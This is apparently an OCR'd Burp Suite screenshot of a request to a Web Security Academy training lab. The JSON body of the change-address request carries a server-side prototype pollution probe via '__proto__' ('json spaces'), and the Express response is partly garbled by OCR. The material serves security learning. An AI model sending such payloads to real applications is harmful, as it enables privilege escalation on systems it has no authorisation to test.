 Send Cancel < ▼ > ▼ Target: https://0a150074046b609bc4ba8cf800ac00aa.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/1.1
2 Host:
0a150074046b609bc4ba8cf800ac00aa.web-security-academy.net
3 Cookie: session=9zO14DRBcrJYKDNyCiBtv9R7Gkf04LMO
4 Content-Length: 266
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a150074046b609bc4ba8cf800ac00aa.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a150074046b609bc4ba8cf800ac00aa.web-security-acade
my.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
21 "address_line_1":"Wiener HQ",
22 "address_line_2":"One Wiener Way",
23 "city":"Wienerville",
24 "postcode":"BU1 1RP",
25 "country":"UK",
26 "sessionId":"9zO14DRBcrJYKDNyCiBtv9R7Gkf04LMO",
27 "__proto__":{
28 "json spaces":1
29 }
30 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"10e-F2gDn8H2if3c1JBkQae3kGYfx0Y"
6 Date: Wed, 22 Feb 2023 10:29:53 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 270
11
12 {"username":"wiener","firstname":"Peter","lastname":
"Wiener","address_line_1":"Wiener HQ","address_line_2":
"One Wiener Way","city":"Wienerville","postcode":"BU1 1RP",
"country":"UK", ,
,"isAdmin":false}